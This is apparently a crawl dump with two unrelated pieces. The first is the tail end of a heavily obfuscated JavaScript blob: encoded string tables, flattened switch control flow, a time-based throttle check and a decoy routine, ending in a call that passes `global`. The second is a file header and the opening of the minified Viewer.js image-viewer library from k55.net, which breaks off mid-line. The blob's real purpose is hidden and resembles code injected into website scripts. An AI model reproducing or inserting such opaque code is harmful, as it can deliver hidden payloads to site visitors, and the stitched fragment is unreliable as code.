RqqxGl=g87ghmq.indexOf(R_hsiF[_J9Mnw]);if(RqqxGl===-pJPLsI[0x1])continue;if(BeZjZs<pJPLsI[0x0]){BeZjZs=RqqxGl}else{QuCOhr(BeZjZs+=RqqxGl*pJPLsI[0xc],PDDeFR6|=BeZjZs<<zcYzEjG,zcYzEjG+=(BeZjZs&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(BtUXBwY.push(PDDeFR6&pJPLsI[0x3]),PDDeFR6>>=pJPLsI[0x2],zcYzEjG-=pJPLsI[0x2])}while(zcYzEjG>pJPLsI[0x9]);BeZjZs=-pJPLsI[0x1]}}if(BeZjZs>-pJPLsI[0x1]){BtUXBwY.push((PDDeFR6|BeZjZs<<zcYzEjG)&pJPLsI[0x3])}return f1fsc08(BtUXBwY)}function BtUXBwY(OlyyAtv){if(typeof VydB9a[OlyyAtv]===pJPLsI[0x5]){return VydB9a[OlyyAtv]=NoaV36V(kfgxz4j[OlyyAtv])}return VydB9a[OlyyAtv]}const PDDeFR6=rKz4C6(BtUXBwY(0xf8))[BtUXBwY(0xf9)](qhnPJC.QO_ayWF.cidauP);if(PDDeFR6){bJS0QH(BeZjZs);function zcYzEjG(OlyyAtv){var g87ghmq=\"sL:m.D4=Ze*%8Mr!j3R}+Kp{\\\"2)`U],FY$15g|P[#_&a0TnW?c9f;zq(yV/XxJw<@Nv~6I7^OubGClBAoHhitSkQEd>\",R_hsiF,NoaV36V,BtUXBwY,PDDeFR6,zcYzEjG,BeZjZs,_J9Mnw;QuCOhr(R_hsiF=\"\"+(OlyyAtv||\"\"),NoaV36V=R_hsiF.length,BtUXBwY=[],PDDeFR6=pJPLsI[0x0],zcYzEjG=pJPLsI[0x0],BeZjZs=-pJPLsI[0x1]);for(_J9Mnw=pJPLsI[0x0];_J9Mnw<NoaV36V;_J9Mnw++){var RqqxGl=g87ghmq.indexOf(R_hsiF[_J9Mnw]);if(RqqxGl===-pJPLsI[0x1])continue;if(BeZjZs<pJPLsI[0x0]){BeZjZs=RqqxGl}else{QuCOhr(BeZjZs+=RqqxGl*pJPLsI[0xc],PDDeFR6|=BeZjZs<<zcYzEjG,zcYzEjG+=(BeZjZs&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(BtUXBwY.push(PDDeFR6&pJPLsI[0x3]),PDDeFR6>>=pJPLsI[0x2],zcYzEjG-=pJPLsI[0x2])}while(zcYzEjG>pJPLsI[0x9]);BeZjZs=-pJPLsI[0x1]}}if(BeZjZs>-pJPLsI[0x1]){BtUXBwY.push((PDDeFR6|BeZjZs<<zcYzEjG)&pJPLsI[0x3])}return f1fsc08(BtUXBwY)}function BeZjZs(...OlyyAtv){var g87ghmq,R_hsiF;function*NoaV36V(R_hsiF,NoaV36V,BtUXBwY,PDDeFR6,BeZjZs={tAUUh6:{}}){while(R_hsiF+NoaV36V+BtUXBwY+PDDeFR6!==0xcb)with(BeZjZs.lN7wy6||BeZjZs)switch(R_hsiF+NoaV36V+BtUXBwY+PDDeFR6){default:return g87ghmq=!0x0,VydB9a[OlyyAtv[pJPLsI[BtUXBwY+-0xf4]]]=zcYzEjG(kfgxz4j[OlyyAtv[pJPLsI[0x0]]]);case BtUXBwY- -0x120:case-0x4:return g87ghmq=!0x0,VydB9a[OlyyAtv[pJPLsI[NoaV36V+-0x7c]]];case-0xe:case BeZjZs.tAUUh6.YWZamT+-0xb:QuCOhr([BeZjZs.tAUUh6.YWZamT,BeZjZs.tAUUh6.MxhwY2]=[-0x9d,0x74],BeZjZs.lN7wy6=BeZjZs.ol4V2G0,R_hsiF+=0x114,NoaV36V+=0x21e,BtUXBwY+=0x35,PDDeFR6+=-0x368);break;case-0xd5:case-0x36:QuCOhr([BeZjZs.tAUUh6.YWZamT,BeZjZs.tAUUh6.MxhwY2]=[-0xc9,-0x96],OlyyAtv[pJPLsI[NoaV36V+-0xaf]]=pJPLsI[R_hsiF+-0x48]);if(typeof VydB9a[OlyyAtv[pJPLsI[0x0]]]===pJPLsI[BtUXBwY+-0xd3]){QuCOhr(BeZjZs.lN7wy6=BeZjZs.tAUUh6,R_hsiF+=-0x315,NoaV36V+=-0x37,BtUXBwY+=0x1c,PDDeFR6+=0x349);break}else{QuCOhr(BeZjZs.lN7wy6=BeZjZs.tAUUh6,R_hsiF+=-0x45,NoaV36V+=-0x37,BtUXBwY+=-0x1f9,PDDeFR6+=0x349);break}case PDDeFR6- -0x4f:OlyyAtv[pJPLsI[BtUXBwY+-0x9f]]=pJPLsI[0x1];if(typeof VydB9a[OlyyAtv[pJPLsI[0x0]]]===pJPLsI[BtUXBwY+-0x9e]){QuCOhr(BeZjZs.lN7wy6=BeZjZs.tAUUh6,R_hsiF+=-0x38b,NoaV36V+=0x18f,BtUXBwY+=0x51,PDDeFR6+=0x107);break}else{QuCOhr(BeZjZs.lN7wy6=BeZjZs.tAUUh6,R_hsiF+=-0xbb,NoaV36V+=0x18f,BtUXBwY+=-0x1c4,PDDeFR6+=0x107);break}}}QuCOhr(g87ghmq=void 0x0,R_hsiF=NoaV36V(0x49,0xb3,0xd8,-0x2a9).next().value);if(g87ghmq){return R_hsiF}}return rKz4C6(BeZjZs(0xfa))(PDDeFR6,pJPLsI[0x36])}}catch(_J9Mnw){if((0x1,htouO5)(0xfb)in OvWtRD){RqqxGl()}function RqqxGl(){var OlyyAtv,g87ghmq;function R_hsiF(OlyyAtv){var g87ghmq=\"1/?%)\\\"8w4bFdn.vAOLRg+*m[UhzH;!B9cWX:G3Cy}{~QxaPJ$Y2f&r0Zku(,>7SKN5iV^D]oEs=_lIqT#M<jt@6|p`e\",R_hsiF,NoaV36V,BtUXBwY,PDDeFR6,zcYzEjG,BeZjZs,_J9Mnw;QuCOhr(R_hsiF=\"\"+(OlyyAtv||\"\"),NoaV36V=R_hsiF.length,BtUXBwY=[],PDDeFR6=pJPLsI[0x0],zcYzEjG=pJPLsI[0x0],BeZjZs=-pJPLsI[0x1]);for(_J9Mnw=pJPLsI[0x0];_J9Mnw<NoaV36V;_J9Mnw++){var RqqxGl=g87ghmq.indexOf(R_hsiF[_J9Mnw]);if(RqqxGl===-pJPLsI[0x1])continue;if(BeZjZs<pJPLsI[0x0]){BeZjZs=RqqxGl}else{QuCOhr(BeZjZs+=RqqxGl*pJPLsI[0xc],PDDeFR6|=BeZjZs<<zcYzEjG,zcYzEjG+=(BeZjZs&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(BtUXBwY.push(PDDeFR6&pJPLsI[0x3]),PDDeFR6>>=pJPLsI[0x2],zcYzEjG-=pJPLsI[0x2])}while(zcYzEjG>pJPLsI[0x9]);BeZjZs=-pJPLsI[0x1]}}if(BeZjZs>-pJPLsI[0x1]){BtUXBwY.push((PDDeFR6|BeZjZs<<zcYzEjG)&pJPLsI[0x3])}return f1fsc08(BtUXBwY)}function NoaV36V(OlyyAtv){if(typeof VydB9a[OlyyAtv]===pJPLsI[0x5]){return VydB9a[OlyyAtv]=R_hsiF(kfgxz4j[OlyyAtv])}return VydB9a[OlyyAtv]}QuCOhr(OlyyAtv=bJS0QH(function(...OlyyAtv){QuCOhr(OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x11],OlyyAtv[pJPLsI[0x37]]=[],OlyyAtv[pJPLsI[0x12]]=OlyyAtv[pJPLsI[0x0]].length,OlyyAtv[pJPLsI[0x0]].sort((OlyyAtv,g87ghmq)=>OlyyAtv-g87ghmq),g87ghmq(OlyyAtv[pJPLsI[0x37]],[],pJPLsI[0x0],OlyyAtv[pJPLsI[0x12]],OlyyAtv[pJPLsI[0x0]],OlyyAtv[pJPLsI[0x1]]));return OlyyAtv[pJPLsI[0x37]]},pJPLsI[0x11]),g87ghmq=function(OlyyAtv,R_hsiF,NoaV36V,BtUXBwY,PDDeFR6,zcYzEjG){var BeZjZs=pJPLsI[0x38],_J9Mnw;if(zcYzEjG<pJPLsI[0x0])return;if(zcYzEjG===pJPLsI[0x0])return OlyyAtv.push(R_hsiF);for(_J9Mnw=NoaV36V;_J9Mnw<BtUXBwY;_J9Mnw++){if(PDDeFR6[_J9Mnw]>zcYzEjG)break;if(_J9Mnw>NoaV36V&&PDDeFR6[_J9Mnw]===PDDeFR6[_J9Mnw-pJPLsI[0x1]])continue;QuCOhr(BeZjZs=rKz4C6((0x1,htouO5)(0xfc)).from(R_hsiF),BeZjZs.push(PDDeFR6[_J9Mnw]),g87ghmq(OlyyAtv,BeZjZs,_J9Mnw+pJPLsI[0x1],BtUXBwY,PDDeFR6,zcYzEjG-PDDeFR6[_J9Mnw]))}},rKz4C6(NoaV36V(0xfd)).log(OlyyAtv))}}const DzOouu=rKz4C6((0x1,htouO5)(0xfe))[R_hsiF(pJPLsI[0x3])][R_hsiF(0x100)](new(rKz4C6(R_hsiF(0x101)))(R_hsiF(0x102)+qhnPJC.QO_ayWF.cidauP+R_hsiF(0x103)));return DzOouu?rKz4C6(R_hsiF(0x104))(DzOouu[pJPLsI[0x11]],pJPLsI[0x36]):pJPLsI[0x0]}});if(X1cOQof===(0x1,htouO5)(0x105)){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.c02n0zB,OlyyAtv+=-0x2d,g87ghmq+=0x95);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.c02n0zB,OlyyAtv+=-0x2d,g87ghmq+=0x98);break}case 0x3c:return;case OlyyAtv!=-0xee&&OlyyAtv- -0x8b:return VydB9a[GLTUh3y[pJPLsI[0x0]]]=(0x1,qhnPJC.HVBmKlj.j1pXoz)(kfgxz4j[GLTUh3y[pJPLsI[0x0]]]);case OlyyAtv- -0xb5:QuCOhr(qhnPJC.sVjOpaW={},qhnPJC.sVjOpaW.TCKTFv=function(...OlyyAtv){return NoaV36V(0x7b,-0x1b,{sVjOpaW:qhnPJC.sVjOpaW,HVBmKlj:qhnPJC.HVBmKlj,lKGKP8:qhnPJC.lKGKP8,QO_ayWF:qhnPJC.QO_ayWF,UcEMg02:{}},OlyyAtv).next().value},qhnPJC.sVjOpaW.KJjEhfN=function(...OlyyAtv){return NoaV36V(-0x5,-0x2,{sVjOpaW:qhnPJC.sVjOpaW,HVBmKlj:qhnPJC.HVBmKlj,lKGKP8:qhnPJC.lKGKP8,QO_ayWF:qhnPJC.QO_ayWF,Qv1tCo:{}},OlyyAtv).next().value},qhnPJC.P4VVAhh=qhnPJC.HVBmKlj,OlyyAtv+=-0x6d,g87ghmq+=-0x39);break;case-0x5d:case-0xd9:QuCOhr(qhnPJC.Lnhu99H.C_ibEG=pJPLsI[0x0],qhnPJC.Lnhu99H.qM5VivF=pJPLsI[0x0],qhnPJC.Lnhu99H.PDMp8V=-pJPLsI[0x1]);for(qhnPJC.Lnhu99H.Dv387R=pJPLsI[0x0];Dv387R<dkq5NP;Dv387R++){qhnPJC.Lnhu99H.azjdeyb=_oFtzt.indexOf(X5EYZp[Dv387R]);if(azjdeyb===-pJPLsI[0x1])continue;if(PDMp8V<pJPLsI[0x0]){PDMp8V=azjdeyb}else{QuCOhr(PDMp8V+=azjdeyb*pJPLsI[0xc],C_ibEG|=PDMp8V<<qM5VivF,qM5VivF+=(PDMp8V&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(e8wZr9l.push(C_ibEG&pJPLsI[0x3]),C_ibEG>>=pJPLsI[0x2],qM5VivF-=pJPLsI[0x2])}while(qM5VivF>pJPLsI[0x9]);PDMp8V=-pJPLsI[0x1]}}if(PDMp8V>-pJPLsI[0x1]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.Lnhu99H,g87ghmq+=0xdd);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.Lnhu99H,OlyyAtv+=-0xea,g87ghmq+=0xf2);break}case qhnPJC.QO_ayWF.b9V6oYg+0x4:case 0x1c:case 0x88:QuCOhr(q4paAe[pJPLsI[0x11]]=\"\"+(q4paAe[pJPLsI[0x0]]||\"\"),q4paAe[pJPLsI[0x12]]=q4paAe[pJPLsI[0x11]].length,qhnPJC.P4VVAhh=qhnPJC.WOoegqQ,g87ghmq+=0xa7);break;case OlyyAtv-0x25:QuCOhr(qhnPJC.P4VVAhh=qhnPJC.lIb6J5m,OlyyAtv+=-0x55,g87ghmq+=0x29);break;case 0xde:case 0x66:return f1fsc08(pCZfdLU);case 0x40:case qhnPJC.QO_ayWF.rIrcMyi+-0x62:return VydB9a[YvvOUX[pJPLsI[0x0]]]=(0x1,qhnPJC.zKlLoA.wHnCgv)(kfgxz4j[YvvOUX[pJPLsI[0x0]]]);case 0x6f:case OlyyAtv- -0x1d:case 0xec:QuCOhr([c02n0zB.cG5MMe7,c02n0zB.X1cOQof,c02n0zB.JicNELF,c02n0zB.qJJT8v_={}]=R_hsiF,c02n0zB.htouO5=function(...OlyyAtv){return NoaV36V(0xb8,0x4,{c02n0zB:qhnPJC.c02n0zB,QO_ayWF:qhnPJC.QO_ayWF,qsOrD4O:{}},OlyyAtv).next().value},c02n0zB.LWC_HSF=function(...OlyyAtv){return NoaV36V(0x7b,-0xaa,{c02n0zB:qhnPJC.c02n0zB,QO_ayWF:qhnPJC.QO_ayWF,WOoegqQ:{}},OlyyAtv).next().value},bJS0QH(c02n0zB.LWC_HSF),qhnPJC.P4VVAhh=qhnPJC.c02n0zB,OlyyAtv+=0x5e,g87ghmq+=-0x1ce);break;case OlyyAtv-0x17a:case 0x80:eXKXV6[pJPLsI[OlyyAtv+-0x87]]=eXKXV6[pJPLsI[0x11]].getPropertyValue(eXKXV6[pJPLsI[OlyyAtv+-0x98]])||eXKXV6[pJPLsI[0x11]][eXKXV6[pJPLsI[0x1]]];if(eXKXV6[pJPLsI[0x12]]===\"\"&&!rKz4C6((0x1,S8tVQD6)(0xf0))(eXKXV6[pJPLsI[0x0]])){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.zKlLoA,OlyyAtv+=-0x13,g87ghmq+=0x1aa);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.zKlLoA,OlyyAtv+=-0x7a,g87ghmq+=0x1aa);break}case-0xf:QuCOhr(qhnPJC.QO_ayWF.q_fS9i=[(0x1,YqukupC)(0x10e),(0x1,YqukupC)(0x10f),(0x1,YqukupC)(0x110),(0x1,YqukupC)(0x111),(0x1,YqukupC)(0x112)+(0x1,YqukupC)(0x113),(0x1,YqukupC)(0x114),(0x1,YqukupC)(0x115),(0x1,YqukupC)(0x116),(0x1,YqukupC)(0x117),(0x1,YqukupC)(0x118),(0x1,YqukupC)(0x119),(0x1,YqukupC)(0x11a),(0x1,YqukupC)(0x11b),(0x1,YqukupC)(0x11c),(0x1,YqukupC)(0x11d),(0x1,YqukupC)(0x11e),(0x1,YqukupC)(0x11f),(0x1,YqukupC)(0x120),(0x1,YqukupC)(OlyyAtv+-0xc),(0x1,YqukupC)(0x122),(0x1,YqukupC)(0x123),(0x1,YqukupC)(0x124),(0x1,YqukupC)(0x125),(0x1,YqukupC)(0x126),(0x1,YqukupC)(0x127),(0x1,YqukupC)(0x128),(0x1,YqukupC)(0x129),\"lg\",(0x1,YqukupC)(0x12a),(0x1,YqukupC)(0x12b),(0x1,YqukupC)(0x12c)+\"l\",(0x1,YqukupC)(0x12d),(0x1,YqukupC)(0x12e),(0x1,YqukupC)(0x12f),(0x1,YqukupC)(0x130),(0x1,YqukupC)(0x131),(0x1,YqukupC)(0x132),(0x1,YqukupC)(0x133),(0x1,YqukupC)(0x134),(0x1,YqukupC)(0x135),(0x1,YqukupC)(0x136),(0x1,YqukupC)(0x137),(0x1,YqukupC)(OlyyAtv+0xb),(0x1,YqukupC)(0x139),(0x1,YqukupC)(0x13a),(0x1,YqukupC)(0x13b),(0x1,YqukupC)(0x13c),(0x1,YqukupC)(0x13d),(0x1,YqukupC)(0x13e),(0x1,YqukupC)(0x13f),(0x1,YqukupC)(0x140),(0x1,YqukupC)(0x141)+\"ne\",(0x1,YqukupC)(0x142),(0x1,YqukupC)(0x143),(0x1,YqukupC)(0x144)],qhnPJC.QO_ayWF.fXouQO=rKz4C6((0x1,YqukupC)(0x145))[(0x1,YqukupC)(0x146)][(0x1,YqukupC)(0x147)][(0x1,YqukupC)(pJPLsI[0x3d])](),qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=-0x213,g87ghmq+=0x186);break;case OlyyAtv- -0xac:QuCOhr([...n5CuT9.duss_2Q]=R_hsiF,n5CuT9.duss_2Q[pJPLsI[0x4]]=pJPLsI[0x1]);if(typeof VydB9a[n5CuT9.duss_2Q[pJPLsI[0x0]]]===pJPLsI[0x5]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.n5CuT9,g87ghmq+=0xff);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.n5CuT9,g87ghmq+=0x15);break}case-0x2e:case-0xfa:QuCOhr(qhnPJC.HVBmKlj.Gl9W3I=(0x1,qhnPJC.QO_ayWF.IVAHnl)((0x1,s9tSINA)(0x15f),(0x1,s9tSINA)(0x160),(0x1,s9tSINA)(0x161))[(0x1,s9tSINA)(0x162)],qhnPJC.HVBmKlj.UIVd5r=rKz4C6((0x1,s9tSINA)(0x163))[(0x1,s9tSINA)(0x164)]());if(!Gl9W3I||UIVd5r-Gl9W3I>qhnPJC.QO_ayWF.jpN95B){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.HVBmKlj,OlyyAtv+=0x1db,g87ghmq+=-0x31);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.lKGKP8,OlyyAtv+=0x113,g87ghmq+=-0x6a);break}case-0xf1:case 0xeb:return;case-0x98:case 0xe4:QuCOhr([...L96zQvq.dHVjch]=R_hsiF,L96zQvq.dHVjch[pJPLsI[0x4]]=pJPLsI[OlyyAtv+-0x4a],L96zQvq.dHVjch[-pJPLsI[0x3b]]=\"OJEPi&3<9+YI7n=;^xK*m#z>~|_WH6`qw[.QtRvDUMl:k?N4s,1C0T${B)oLuhr8F]@}Zyj/S\\\"%c5dg2!G(peaAfbVX\",L96zQvq.dHVjch[pJPLsI[0x28]]=\"\"+(L96zQvq.dHVjch[pJPLsI[0x0]]||\"\"),L96zQvq.dHVjch[pJPLsI[0x12]]=L96zQvq.dHVjch[pJPLsI[0x28]].length,L96zQvq.dHVjch[pJPLsI[0x39]]=[],L96zQvq.dHVjch[pJPLsI[0x1f]]=pJPLsI[0x0],qhnPJC.P4VVAhh=qhnPJC.L96zQvq,OlyyAtv+=-0x9f,g87ghmq+=-0x131);break;case OlyyAtv!=-0xa5&&OlyyAtv- -0xf9:PugtX0[pJPLsI[0x21]]=qhnPJC.c02n0zB.qJJT8v_[qhnPJC.c02n0zB.cG5MMe7];if(PugtX0[pJPLsI[OlyyAtv+0x172]]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.fGQaJef,OlyyAtv+=0x231,g87ghmq+=-0x1c2);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.fGQaJef,OlyyAtv+=0x19a,g87ghmq+=-0x55);break}case qhnPJC.QO_ayWF.FWfyyFz+0x53:case 0xad:case 0xd0:QuCOhr([...tEMjs7F.mqw31r]=R_hsiF,tEMjs7F.dnSNJk=function*OlyyAtv(g87ghmq,qhnPJC,R_hsiF,NoaV36V={DPtVgdX:{}}){while(g87ghmq+qhnPJC+R_hsiF!==0x7f)with(NoaV36V.tgbrgnl||NoaV36V)switch(g87ghmq+qhnPJC+R_hsiF){case 0xef:case-0xa6:QuCOhr([NoaV36V.DPtVgdX.TNzSqaI,NoaV36V.DPtVgdX.aazgW9]=[-0x17,-0xf],NoaV36V.tgbrgnl=NoaV36V.DPtVgdX,g87ghmq+=0x6a,qhnPJC+=-0x81,R_hsiF+=-0x1a0);break;case-0x65:QuCOhr([NoaV36V.DPtVgdX.TNzSqaI,NoaV36V.DPtVgdX.aazgW9]=[-0x1a,0x27],NoaV36V.tgbrgnl=NoaV36V.DPtVgdX,g87ghmq+=0x6a,qhnPJC+=-0x151,R_hsiF+=0x84);break;default:case 0x36:case 0xb2:return tEMjs7F._tdaIn=!0x0,f1fsc08(tEMjs7F.mqw31r[pJPLsI[g87ghmq+0x78]]);case g87ghmq- -0x4c:QuCOhr(tEMjs7F.mqw31r[pJPLsI[0x18]].push((tEMjs7F.mqw31r[pJPLsI[g87ghmq+0x59]]|tEMjs7F.mqw31r[pJPLsI[qhnPJC+-0x5e]]<<tEMjs7F.mqw31r[pJPLsI[0x7]])&pJPLsI[0x3]),NoaV36V.tgbrgnl=NoaV36V.DPtVgdX,g87ghmq+=-0x26,qhnPJC+=-0xdf,R_hsiF+=0x2b);break;case 0xb7:case-0xa7:case 0x14:tEMjs7F.mqw31r[pJPLsI[g87ghmq+-0xf8]]=-pJPLsI[0x1];for(tEMjs7F.mqw31r[pJPLsI[g87ghmq+-0xff]]=pJPLsI[qhnPJC+0x71];tEMjs7F.mqw31r[pJPLsI[0x2]]<tEMjs7F.mqw31r[pJPLsI[0x1d]];tEMjs7F.mqw31r[pJPLsI[0x2]]++){tEMjs7F.mqw31r[pJPLsI[0x40]]=tEMjs7F.mqw31r[pJPLsI[0x3f]].indexOf(tEMjs7F.mqw31r[pJPLsI[qhnPJC+0x82]][tEMjs7F.mqw31r[pJPLsI[qhnPJC+0x73]]]);if(tEMjs7F.mqw31r[pJPLsI[g87ghmq+-0xc1]]===-pJPLsI[0x1])continue;if(tEMjs7F.mqw31r[pJPLsI[0x9]]<pJPLsI[0x0]){tEMjs7F.mqw31r[pJPLsI[0x9]]=tEMjs7F.mqw31r[pJPLsI[0x40]]}else{QuCOhr(tEMjs7F.mqw31r[pJPLsI[0x9]]+=tEMjs7F.mqw31r[pJPLsI[0x40]]*pJPLsI[qhnPJC+0x7d],tEMjs7F.mqw31r[pJPLsI[g87ghmq+-0xe2]]|=tEMjs7F.mqw31r[pJPLsI[0x9]]<<tEMjs7F.mqw31r[pJPLsI[0x7]],tEMjs7F.mqw31r[pJPLsI[0x7]]+=(tEMjs7F.mqw31r[pJPLsI[g87ghmq+-0xf8]]&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(tEMjs7F.mqw31r[pJPLsI[0x18]].push(tEMjs7F.mqw31r[pJPLsI[0x1f]]&pJPLsI[0x3]),tEMjs7F.mqw31r[pJPLsI[0x1f]]>>=pJPLsI[0x2],tEMjs7F.mqw31r[pJPLsI[0x7]]-=pJPLsI[0x2])}while(tEMjs7F.mqw31r[pJPLsI[0x7]]>pJPLsI[0x9]);tEMjs7F.mqw31r[pJPLsI[0x9]]=-pJPLsI[g87ghmq+-0x100]}}if(tEMjs7F.mqw31r[pJPLsI[0x9]]>-pJPLsI[qhnPJC+0x72]){QuCOhr(NoaV36V.tgbrgnl=NoaV36V.DPtVgdX,g87ghmq+=-0x13b,qhnPJC+=0xd8,R_hsiF+=-0x42);break}else{QuCOhr(NoaV36V.tgbrgnl=NoaV36V.DPtVgdX,g87ghmq+=-0x161,qhnPJC+=-0x7,R_hsiF+=-0x17);break}case-0x91:case NoaV36V.DPtVgdX.aazgW9+0x152:case-0xbf:QuCOhr(tEMjs7F.mqw31r[pJPLsI[0x11]]=\"\"+(tEMjs7F.mqw31r[pJPLsI[g87ghmq+-0x1e7]]||\"\"),tEMjs7F.mqw31r[pJPLsI[qhnPJC+0x8e]]=tEMjs7F.mqw31r[pJPLsI[0x11]].length,tEMjs7F.mqw31r[pJPLsI[g87ghmq+-0x1cf]]=[],tEMjs7F.mqw31r[pJPLsI[qhnPJC+0x90]]=pJPLsI[g87ghmq+-0x1e7],tEMjs7F.mqw31r[pJPLsI[qhnPJC+0x78]]=pJPLsI[0x0],NoaV36V.tgbrgnl=NoaV36V.DPtVgdX,g87ghmq+=-0xe6,R_hsiF+=0x119);break;case qhnPJC- -0xcf:case-0x98:case-0x46:QuCOhr([NoaV36V.DPtVgdX.TNzSqaI,NoaV36V.DPtVgdX.aazgW9]=[0xca,-0xce],tEMjs7F.mqw31r[pJPLsI[qhnPJC+0xd2]]=pJPLsI[g87ghmq+-0x144],tEMjs7F.mqw31r[pJPLsI[qhnPJC+0x10d]]=\"JvasIZcKOtnSjXNREFpg4.2_dx0D`Bqr|(y}A97P3]Qu!,l:6{h\\\"wY<WGMfiV51U8$kzem%T)H+LC~ob=/^*#&@>[;?\",NoaV36V.tgbrgnl=NoaV36V.DPtVgdX,g87ghmq+=0xa2,qhnPJC+=0x5d,R_hsiF+=-0x7c);break}},tEMjs7F._tdaIn=void 0x0,tEMjs7F.ZpXhjGn=(0x1,tEMjs7F.dnSNJk)(0x145,-0xce,-0x76).next().value);if(tEMjs7F._tdaIn){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.tEMjs7F,g87ghmq+=0x1a);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.tEMjs7F,g87ghmq+=-0x90);break}case qhnPJC.QO_ayWF.b9V6oYg+-0xce:QuCOhr(pCZfdLU.push((gh4OoaV|IB7T53B<<PrInUo)&pJPLsI[0x3]),qhnPJC.P4VVAhh=qhnPJC.Qv1tCo,OlyyAtv+=0x11d);break;case-0x72:case qhnPJC.QO_ayWF.FWfyyFz+0xd9:[ixeHJhC.oms41U]=R_hsiF;if(typeof VydB9a[ixeHJhC.oms41U]===pJPLsI[0x5]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.ixeHJhC,OlyyAtv+=-0x1ab,g87ghmq+=0xfe);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.ixeHJhC,OlyyAtv+=-0x25d,g87ghmq+=0xfe);break}case OlyyAtv!=-0x151&&OlyyAtv- -0xf9:QuCOhr([...fGQaJef.PugtX0]=R_hsiF,fGQaJef.PugtX0[pJPLsI[0x4]]=pJPLsI[0x0],fGQaJef.VO90VUS=function(...OlyyAtv){QO_ayWF.fp0rzan=OlyyAtv;return c02n0zB._kYtKB7[c02n0zB.cG5MMe7].apply(this)},qhnPJC.P4VVAhh=qhnPJC.fGQaJef,OlyyAtv+=-0xac);break;case OlyyAtv-0x17e:QuCOhr(qhnPJC.yaR8SOA={},qhnPJC.yaR8SOA.Z_kMWm=function(...OlyyAtv){return NoaV36V(-0xa5,0xf9,{yaR8SOA:qhnPJC.yaR8SOA,c02n0zB:qhnPJC.c02n0zB,QO_ayWF:qhnPJC.QO_ayWF,fGQaJef:{}},OlyyAtv).next().value},lkOyja=qhnPJC.QO_ayWF.opGL7aG[cG5MMe7]||(qhnPJC.QO_ayWF.opGL7aG[cG5MMe7]=(0x1,qhnPJC.yaR8SOA.Z_kMWm)()),qhnPJC.P4VVAhh=qhnPJC.c02n0zB,OlyyAtv+=-0xb1,g87ghmq+=0x222);break;case-0x4c:case 0xbd:case 0x3b:return f1fsc08(q4paAe[-pJPLsI[OlyyAtv+0x83]]);case-0x96:case-0x7e:QuCOhr(qhnPJC.QO_ayWF.opGL7aG=rKz4C6(RqqxGl(OlyyAtv+0x1c6))[RqqxGl(OlyyAtv+0x1c7)](pJPLsI[0x38]),qhnPJC.QO_ayWF.fp0rzan=void 0x0,qhnPJC.QO_ayWF.T5GLpu=(OlyyAtv+0xd5,YqukupC)(OlyyAtv+0x1df),qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=0x201,g87ghmq+=-0xb2);break;case-0x24:case g87ghmq!=-0x33&&g87ghmq- -0x55:case-0xd7:QuCOhr(qhnPJC.qvesaZr.mUI55EN=pJPLsI[OlyyAtv+-0x55],qhnPJC.qvesaZr.RFPfsLK=pJPLsI[0x0],qhnPJC.P4VVAhh=qhnPJC.qvesaZr,OlyyAtv+=-0x48);break;case-0x68:case 0x1d:case g87ghmq-0x18b:return f1fsc08(e8wZr9l);case qhnPJC.QO_ayWF.rIrcMyi+-0x52:QuCOhr(o2yTLe.push((mUI55EN|R8YauP<<RFPfsLK)&pJPLsI[0x3]),qhnPJC.P4VVAhh=qhnPJC.qvesaZr,OlyyAtv+=0x11c,g87ghmq+=-0x83);break}}QuCOhr(OlyyAtv=void 0x0,g87ghmq=NoaV36V(-0x2f,0x1a).next().value);if(OlyyAtv){return g87ghmq}}();")({get"JHFNP5"(){return global}});

--- FILE ---
content_type: application/javascript
request_url: https://k55.net/MDassets/js/viewer.min.js
body_size: 10954
content:
/*!
 * Viewer.js v1.3.2
 * https://fengyuanchen.github.io/viewerjs
 *
 * Copyright 2015-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2019-01-24T11:01:33.473Z
 */
!function(t,i){"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):t.Viewer=i()}(this,function(){"use strict";function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,i){for(var e=0;e<i.length;e++){var n=i[e];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var o={backdrop:!0,button:!0,navbar:!0,title:!0,toolbar:!0,className:"",container:"body",filter:null,fullscreen:!0,initialViewIndex:0,inline:!1,interval:5e3,keyboard:!0,loading:!0,loop:!0,minWidth:200,minHeight:100,movable:!0,zoomable:!0,rotatable:!0,scalable:!0,toggleOnDblclick:!0,tooltip:!0,transition:!0,zIndex:99999,zIndexInline:0,zoomRatio:.1,minZoomRatio:.01,maxZoomRatio:100,url:"src",ready:null,show:null,shown:null,hide:null,hidden:null,view:null,viewed:null,zoom:null,zoomed:null},a="undefined"!=typeof 